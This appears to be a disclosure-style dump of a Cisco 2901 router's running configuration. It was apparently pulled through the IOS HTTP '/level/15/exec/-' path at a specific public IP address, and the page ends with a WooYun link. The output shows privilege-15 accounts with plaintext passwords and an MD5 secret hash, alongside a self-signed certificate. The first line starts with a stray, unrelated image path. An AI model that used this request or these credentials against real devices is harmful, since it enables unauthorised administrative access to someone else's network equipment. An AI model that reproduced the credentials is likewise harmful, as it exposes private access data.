 114.141.132.254/level/15/exec/-
!
cts logging verbose
!
crypto pki trustpoint TP-self-signed-231301035
enrollment selfsigned
subject-name cn=IOS-Self-Signed-Certificate-231301035
revocation-check none
rsakeypair TP-self-signed-231301035
!
!
crypto pki certificate chain TP-self-signed-231301035
certificate self-signed 01
30820229 30820192 A0030201 02020101 300D0609 2A864886 F70D0101 05050030
30312E30 2C060355 04031325 494F532D 53656C66 2D536967 6E65642D 43657274
69666963 6174652D 32333133 30313033 35301E17 0D313530 33303430 34333031
395A170D 32303031 30313030 30303030 5A303031 2E302C06 03550403 1325494F
532D5365 6C662D53 69676E65 642D4365 72746966 69636174 652D3233 31333031
30333530 819F300D 06092A86 4886F70D 01010105 0003818D 00308189 02818100
AD51A771 1A54C56E FE94AFBE 4FF7869F 4A31DF8E D03E6A15 C0433A96 9F9AE87F
2F754A6F 285D885A 809F9924 F79F08F5 36A8A482 3C998803 EFA068B3 96E1A406
F91B9324 B818EF19 A78E1B33 8C838AF2 5498E701 2512DA94 99BCABC8 574DA145
A0D5F0E7 E6720ACA 16B8DD47 430A9FAE 4664537F B55EA8CF 31554B4E 1FAB5B5F
02030100 01A35330 51300F06 03551D13 0101FF04 05300301 01FF301F 0603551D
23041830 1680148F D7212DCD 6F70EF3E 42C6BA06 D86A6538 8AFFCC30 1D060355
1D0E0416 04148FD7 212DCD6F 70EF3E42 C6BA06D8 6A65388A FFCC300D 06092A86
4886F70D 01010505 00038181 002351C7 8557C8EF 271A559A B3D80BF6 FDF07FA7
6B4C7227 1236A99B 5EAFA7EF 243457D9 EF8B02A0 2738D9DA 1A468A04 317B7054
599BB859 54E0FA88 8AEE5300 BC04B037 E333D51A 7DAE101D 7E4453A7 BE4E33D4
D7BFC53A 5216021A BA77FE1C 9AEBF4B5 78431A93 135F5CE2 EEA62EE5 6638616D
3BD990C6 D7C801C7 C641D5DE 8D
quit
license udi pid CISCO2901/K9 sn FGL191021RA
!
!
username cisco privilege 15 password 0 wetrip2015
username admin privilege 15 password 0 admin
username wetrip privilege 15 secret 5 $1$JARG$15cURQMCjm0WJOh37DNEf1
!
redundancy
!
!
www.wooyun.org